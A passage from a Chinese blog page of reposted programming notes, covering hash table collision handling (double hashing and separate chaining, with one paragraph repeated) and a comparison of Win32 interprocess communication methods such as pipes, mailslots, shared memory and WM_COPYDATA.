该方法使用了两个散列函数h(key)和h1(key),故也称为双散列函数探查法。注意:定义h1(key)的方法较多,但无论采用什么方法定义,都必须使h1(key)的值和m互素,才能使发生冲突的同义词地址均匀地分布在整个表中,否则可能造成同义词地址的循环计算。【例】若m为素数,则h1(key)取1到m-1之间的任何数均与m互素,因此,我们可以简单地将它定义为:h1(key)=key%(m-2)+1【例】对例9.1,我们可取h(key)=key%13,而h1(key)=key%11+1。【例】若m是2的方幂,则h1(key)可取1到m-1之间的任何奇数。2、拉链法(1)拉链法解决冲突的方法 拉链法解决冲突的做法是:将所有关键字为同义词的结点链接在同一个单链表中。若选定的散列表长度为m,则可将散列表定义为一个由m个头指针组成的指针数 组T[0..m-1]。凡是散列地址为i的结点,均插入到以T[i]为头指针的单链表中。T中各分量的初值均应为空指针。在拉链法中,装填因子α可以大于 1,但一般均取α≤1。【例9.2】已知一组关键字和选定的散列函数和例9.1相同,用拉链法解决冲突构造这组关键字的散列表。解答:不妨和例9.1类似,取表长为13,故散列函数为h(key)=key%13,散列表为T[0..12]。注意:当把h(key)=i的关键字插入第i个单链表时,既可插入在链表的头上,也可以插在链表的尾上。这是因为必须确定key不在第i个链表时,才能将它插入 表中,所以也就知道链尾结点的地址。若采用将新关键字插入链尾的方式,依次把给定的这组关键字插入表中,则所得到的散列表如下图所示。 具体构造过程【参见动画演示】。 (2)拉链法的优点 与开放定址法相比,拉链法有如下几个优点:(1)拉链法处理冲突简单,且无堆积现象,即非同义词决不会发生冲突,因此平均查找长度较短;(2)由于拉链法中各链表上的结点空间是动态申请的,故它更适合于造表前无法确定表长的情况;(3)开放定址法为减少冲突,要求装填因子α较小,故当结点规模较大时会浪费很多空间。而拉链法中可取α≥1,且结点较大时,拉链法中增加的指针域可忽略不计,因此节省空间;(4)在用拉链法构造的散列表中,删除结点的操作易于实现。只要简单地删去链表上相应的结点即可。而对开放地址法构造的散列表,删除结点不能简单地将 被删结点的空间置为空,否则将截断在它之后填人散列表的同义词结点的查找路径。这是因为各种开放地址法中,空地址单元(即开放地址)都是查找失败的条件。 因此在用开放地址法处理冲突的散列表上执行删除操作,只能在被删结点上做删除标记,而不能真正删除结点。(3)拉链法的缺点 拉链法的缺点是:指针需要额外的空间,故当结点规模较小时,开放定址法较为节省空间,而若将节省的指针空间用来扩大散列表的规模,可使装填因子变小,这又减少了开放定址法中的冲突,从而提高平均查找速度。
(2)拉链法的优点 与开放定址法相比,拉链法有如下几个优点:(1)拉链法处理冲突简单,且无堆积现象,即非同义词决不会发生冲突,因此平均查找长度较短;(2)由于拉链法中各链表上的结点空间是动态申请的,故它更适合于造表前无法确定表长的情况;(3)开放定址法为减少冲突,要求装填因子α较小,故当结点规模较大时会浪费很多空间。而拉链法中可取α≥1,且结点较大时,拉链法中增加的指针域可忽略不计,因此节省空间;(4)在用拉链法构造的散列表中,删除结点的操作易于实现。只要简单地删去链表上相应的结点即可。而对开放地址法构造的散列表,删除结点不能简单地将 被删结点的空间置为空,否则将截断在它之后填人散列表的同义词结点的查找路径。这是因为各种开放地址法中,空地址单元(即开放地址)都是查找失败的条件。 因此在用开放地址法处理冲突的散列表上执行删除操作,只能在被删结点上做删除标记,而不能真正删除结点。(3)拉链法的缺点 拉链法的缺点是:指针需要额外的空间,故当结点规模较小时,开放定址法较为节省空间,而若将节省的指针空间用来扩大散列表的规模,可使装填因子变小,这又减少了开放定址法中的冲突,从而提高平均查找速度。本文转自:http://bbs.csdn.net/topics/320198804
http://www.cnblogs.com/jiewei915/archive/2010/08/09/1796042.html
posted @
2012-11-21 14:22 王海光 阅读(704) |
评论 (0) |
编辑 收藏Win32应用程序中进程间通信方法分析与比较
来源:Intetnet
1 进程与进程通信
进程是装入内存并准备执行的程序,每个进程都有私有的虚拟地址空间,由代码、数据以及它可利用的系统资源(如文件、管道等)组成。多进程/多线程是Windows操作系统的一个基本特征。Microsoft Win32应用编程接口(Application Programming Interface, API)提供了大量支持应用程序间数据共享和交换的机制,这些机制行使的活动称为进程间通信(InterProcess Communication, IPC),进程通信就是指不同进程间进行数据共享和数据交换。
正因为使用Win32 API进行进程通信方式有多种,如何选择恰当的通信方式就成为应用开发中的一个重要问题,下面本文将对Win32中进程通信的几种方法加以分析和比较。
2 进程通信方法
2.1 文件映射
文件映射(Memory-Mapped Files)能使进程把文件内容当作进程地址区间一块内存那样来对待。因此,进程不必使用文件I/O操作,只需简单的指针操作就可读取和修改文件的内容。
Win32 API允许多个进程访问同一文件映射对象,各个进程在它自己的地址空间里接收内存的指针。通过使用这些指针,不同进程就可以读或修改文件的内容,实现了对文件中数据的共享。
应用程序有三种方法来使多个进程共享一个文件映射对象。
(1)继承:第一个进程建立文件映射对象,它的子进程继承该对象的句柄。
(2)命名文件映射:第一个进程在建立文件映射对象时可以给该对象指定一个名字(可与文件名不同)。第二个进程可通过这个名字打开此文件映射对象。另外,第一个进程也可以通过一些其它IPC机制(有名管道、邮件槽等)把名字传给第二个进程。
(3)句柄复制:第一个进程建立文件映射对象,然后通过其它IPC机制(有名管道、邮件槽等)把对象句柄传递给第二个进程。第二个进程复制该句柄就取得对该文件映射对象的访问权限。
文件映射是在多个进程间共享数据的非常有效方法,有较好的安全性。但文件映射只能用于本地机器的进程之间,不能用于网络中,而开发者还必须控制进程间的同步。
2.2 共享内存
Win32 API中共享内存(Shared Memory)实际就是文件映射的一种特殊情况。进程在创建文件映射对象时用0xFFFFFFFF来代替文件句柄(HANDLE),就表示了对应的文件映射对象是从操作系统页面文件访问内存,其它进程打开该文件映射对象就可以访问该内存块。由于共享内存是用文件映射实现的,所以它也有较好的安全性,也只能运行于同一计算机上的进程之间。
2.3 匿名管道
管道(Pipe)是一种具有两个端点的通信通道:有一端句柄的进程可以和有另一端句柄的进程通信。管道可以是单向-一端是只读的,另一端点是只写的;也可以是双向的一管道的两端点既可读也可写。
匿名管道(Anonymous Pipe)是在父进程和子进程之间,或同一父进程的两个子进程之间传输数据的无名字的单向管道。通常由父进程创建管道,然后由要通信的子进程继承通道的读端点句柄或写端点句柄,然后实现通信。父进程还可以建立两个或更多个继承匿名管道读和写句柄的子进程。这些子进程可以使用管道直接通信,不需要通过父进程。
匿名管道是单机上实现子进程标准I/O重定向的有效方法,它不能在网上使用,也不能用于两个不相关的进程之间。
2.4 命名管道
命名管道(Named Pipe)是服务器进程和一个或多个客户进程之间通信的单向或双向管道。不同于匿名管道的是命名管道可以在不相关的进程之间和不同计算机之间使用,服务器建立命名管道时给它指定一个名字,任何进程都可以通过该名字打开管道的另一端,根据给定的权限和服务器进程通信。
命名管道提供了相对简单的编程接口,使通过网络传输数据并不比同一计算机上两进程之间通信更困难,不过如果要同时和多个进程通信它就力不从心了。
2.5 邮件槽
邮件槽(Mailslots)提供进程间单向通信能力,任何进程都能建立邮件槽成为邮件槽服务器。其它进程,称为邮件槽客户,可以通过邮件槽的名字给邮件槽服务器进程发送消息。进来的消息一直放在邮件槽中,直到服务器进程读取它为止。一个进程既可以是邮件槽服务器也可以是邮件槽客户,因此可建立多个邮件槽实现进程间的双向通信。
通过邮件槽可以给本地计算机上的邮件槽、其它计算机上的邮件槽或指定网络区域中所有计算机上有同样名字的邮件槽发送消息。广播通信的消息长度不能超过400字节,非广播消息的长度则受邮件槽服务器指定的最大消息长度的限制。
邮件槽与命名管道相似,不过它传输数据是通过不可靠的数据报(如TCP/IP协议中的UDP包)完成的,一旦网络发生错误则无法保证消息正确地接收,而命名管道传输数据则是建立在可靠连接基础上的。不过邮件槽有简化的编程接口和给指定网络区域内的所有计算机广播消息的能力,所以邮件槽不失为应用程序发送和接收消息的另一种选择。
2.6 剪贴板
剪贴板(Clipped Board)实质是Win32 API中一组用来传输数据的函数和消息,为Windows应用程序之间进行数据共享提供了一个中介,Windows已建立的剪切(复制)-粘贴的机制为不同应用程序之间共享不同格式数据提供了一条捷径。当用户在应用程序中执行剪切或复制操作时,应用程序把选取的数据用一种或多种格式放在剪贴板上。然后任何其它应用程序都可以从剪贴板上拾取数据,从给定格式中选择适合自己的格式。
剪贴板是一个非常松散的交换媒介,可以支持任何数据格式,每一格式由一无符号整数标识,对标准(预定义)剪贴板格式,该值是Win32 API定义的常量;对非标准格式可以使用Register Clipboard Format函数注册为新的剪贴板格式。利用剪贴板进行交换的数据只需在数据格式上一致或都可以转化为某种格式就行。但剪贴板只能在基于Windows的程序中使用,不能在网络上使用。
2.7 动态数据交换
动态数据交换(DDE)是使用共享内存在应用程序之间进行数据交换的一种进程间通信形式。应用程序可以使用DDE进行一次性数据传输,也可以当出现新数据时,通过发送更新值在应用程序间动态交换数据。
DDE和剪贴板一样既支持标准数据格式(如文本、位图等),又可以支持自己定义的数据格式。但它们的数据传输机制却不同,一个明显区别是剪贴板操作几乎总是用作对用户指定操作的一次性应答-如从菜单中选择Paste命令。尽管DDE也可以由用户启动,但它继续发挥作用一般不必用户进一步干预。DDE有三种数据交换方式:
(1) 冷链:数据交换是一次性数据传输,与剪贴板相同。
(2) 温链:当数据交换时服务器通知客户,然后客户必须请求新的数据。
(3) 热链:当数据交换时服务器自动给客户发送数据。
DDE交换可以发生在单机或网络中不同计算机的应用程序之间。开发者还可以定义定制的DDE数据格式进行应用程序之间特别目的IPC,它们有更紧密耦合的通信要求。大多数基于Windows的应用程序都支持DDE。
2.8 对象连接与嵌入
应用程序利用对象连接与嵌入(OLE)技术管理复合文档(由多种数据格式组成的文档),OLE提供使某应用程序更容易调用其它应用程序进行数据编辑的服务。例如,OLE支持的字处理器可以嵌套电子表格,当用户要编辑电子表格时OLE库可自动启动电子表格编辑器。当用户退出电子表格编辑器时,该表格已在原始字处理器文档中得到更新。在这里电子表格编辑器变成了字处理器的扩展,而如果使用DDE,用户要显式地启动电子表格编辑器。
同DDE技术相同,大多数基于Windows的应用程序都支持OLE技术。
2.9 动态连接库
Win32动态连接库(DLL)中的全局数据可以被调用DLL的所有进程共享,这就又给进程间通信开辟了一条新的途径,当然访问时要注意同步问题。
虽然可以通过DLL进行进程间数据共享,但从数据安全的角度考虑,我们并不提倡这种方法,使用带有访问权限控制的共享内存的方法更好一些。
2.10 远程过程调用
Win32 API提供的远程过程调用(RPC)使应用程序可以使用远程调用函数,这使在网络上用RPC进行进程通信就像函数调用那样简单。RPC既可以在单机不同进程间使用也可以在网络中使用。
由于Win32 API提供的RPC服从OSF-DCE(Open Software Foundation Distributed Computing Environment)标准。所以通过Win32 API编写的RPC应用程序能与其它操作系统上支持DEC的RPC应用程序通信。使用RPC开发者可以建立高性能、紧密耦合的分布式应用程序。
2.11 NetBios函数
Win32 API提供NetBios函数用于处理低级网络控制,这主要是为IBM NetBios系统编写与Windows的接口。除非那些有特殊低级网络功能要求的应用程序,其它应用程序最好不要使用NetBios函数来进行进程间通信。
2.12 Sockets
Windows Sockets规范是以U.C.Berkeley大学BSD UNIX中流行的Socket接口为范例定义的一套Windows下的网络编程接口。除了Berkeley Socket原有的库函数以外,还扩展了一组针对Windows的函数,使程序员可以充分利用Windows的消息机制进行编程。
现在通过Sockets实现进程通信的网络应用越来越多,这主要的原因是Sockets的跨平台性要比其它IPC机制好得多,另外WinSock 2.0不仅支持TCP/IP协议,而且还支持其它协议(如IPX)。Sockets的唯一缺点是它支持的是底层通信操作,这使得在单机的进程间进行简单数据传递不太方便,这时使用下面将介绍的WM_COPYDATA消息将更合适些。
2.13 WM_COPYDATA消息
WM_COPYDATA是一种非常强大却鲜为人知的消息。当一个应用向另一个应用传送数据时,发送方只需使用调用SendMessage函数,参数是目的窗口的句柄、传递数据的起始地址、WM_COPYDATA消息。接收方只需像处理其它消息那样处理WM_COPY DATA消息,这样收发双方就实现了数据共享。
WM_COPYDATA是一种非常简单的方法,它在底层实际上是通过文件映射来实现的。它的缺点是灵活性不高,并且它只能用于Windows平台的单机环境下。
3 结束语
Win32 API为应用程序实现进程间通信提供了如此多种选择方案,那么开发者如何进行选择呢?通常在决定使用哪种IPC方法之前应考虑下一些问题,如应用程序是在网络环境下还是在单机环境下工作等。
本文转自:http://www.cnblogs.com/erwin/archive/2007/04/16/715084.html
posted @
2012-11-20 16:47 王海光 阅读(418) |
评论 (0) |
编辑 收藏
摘要: 匿名管道 管道(Pipe)是一种具有两个端点的通信通道:有一端句柄的进程可以和有另一端句柄的进程通信。管道可以是单向-一端是只读的,另一端点是只写的;也可以是双向的一管道的两端点既可读也可写。 匿名管道(Anonymous Pipe)是在父进程和子进程之间,或同一父进程的两个子进程之间传输数据的无名字的单向管道。通常由父进程创建管道,然后由要通信的子进程继承通道的读端点句柄或写端点句...
阅读全文
posted @
2012-11-20 16:35 王海光 阅读(6614) |
评论 (0) |
编辑 收藏